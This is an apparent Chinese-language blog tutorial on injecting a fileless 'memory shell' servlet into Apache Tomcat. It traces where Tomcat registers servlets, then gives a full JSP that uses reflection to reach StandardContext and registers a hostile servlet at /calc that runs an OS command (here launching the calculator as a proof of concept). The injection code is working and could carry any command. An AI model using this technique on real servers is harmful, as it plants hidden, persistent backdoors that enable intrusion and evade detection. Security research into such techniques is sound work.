servlet内存马
这是一个普通的servlet
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| package com.example.demo;
import jakarta.servlet.ServletException;
import jakarta.servlet.annotation.WebServlet;
import jakarta.servlet.http.HttpServlet;
import jakarta.servlet.http.HttpServletRequest;
import jakarta.servlet.http.HttpServletResponse;
import java.io.*;
@WebServlet(
name = "AnnotationServlet",
urlPatterns = {"/MyServlet"},
loadOnStartup = 1
)
public class MyServlet extends HttpServlet {
protected void doGet(HttpServletRequest request, HttpServletResponse response)
throws ServletException, IOException {
response.setContentType("text/html");
PrintWriter out = response.getWriter();
out.println("<html><body>");
out.println("<h1>Hello from MyServlet!</h1>");
out.println("</body></html>");
}
}
|

servlet内存马的目的是在无文件落地的情况下动态的在tomcat中注册servlet
那么现在就是要查询tomcat是在哪里注册我们这些servlet的呢? 首先先要在pom.xml中引入依赖
1
2
3
4
5
| <dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-catalina</artifactId>
<version>10.1.23</version>
</dependency>
|
在ContextConfig 下的configureContext函数中
下断点 我们发现了我们的servlet名称


那么我们追踪servlets 看看那一部分对这个servlets 进行了操作
往下翻 找到位置

核心代码 context.addChild(wrapper) 添加servlet
context.addServletMappingDecoded(entry.getKey(), entry.getValue()) 添加servlet映射关系

那么我们只需要获取到context对象就可以注入servlet内存马了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| <%@ page import="java.lang.reflect.*,
org.apache.catalina.core.*,
javax.servlet.*,
javax.servlet.http.*,
java.io.*" %>
<%
// 定义恶意Servlet类
class CalcServlet extends HttpServlet {
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws IOException {
try {
String os = System.getProperty("os.name").toLowerCase();
if (os.contains("win")) {
Runtime.getRuntime().exec("calc.exe");
resp.getWriter().write("Calculator launched on Windows!");
} else if (os.contains("mac")) {
Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
resp.getWriter().write("Calculator launched on Mac!");
} else {
resp.getWriter().write("Unsupported OS: " + os);
}
} catch (Exception e) {
resp.getWriter().write("Error: " + e.getMessage());
}
}
}
// 注入逻辑
try {
// 获取StandardContext
ServletContext ctx = request.getServletContext();
Field appCtxField = ctx.getClass().getDeclaredField("context");
appCtxField.setAccessible(true);
ApplicationContext appCtx = (ApplicationContext)appCtxField.get(ctx);
Field stdCtxField = appCtx.getClass().getDeclaredField("context");
stdCtxField.setAccessible(true);
StandardContext stdCtx = (StandardContext)stdCtxField.get(appCtx);
// 创建并注册Servlet
Servlet calcServlet = new CalcServlet();
org.apache.catalina.Wrapper wrapper = stdCtx.createWrapper();
wrapper.setName("calc");
wrapper.setServlet(calcServlet);
wrapper.setServletClass(CalcServlet.class.getName());
stdCtx.addChild(wrapper);
stdCtx.addServletMappingDecoded("/calc", "calc");
out.println("ok");
} catch (Exception e) {
out.println("inject failed: " + e.toString());
}
%>
|

然后我们访问 /calc

可以看到内存马注入成功
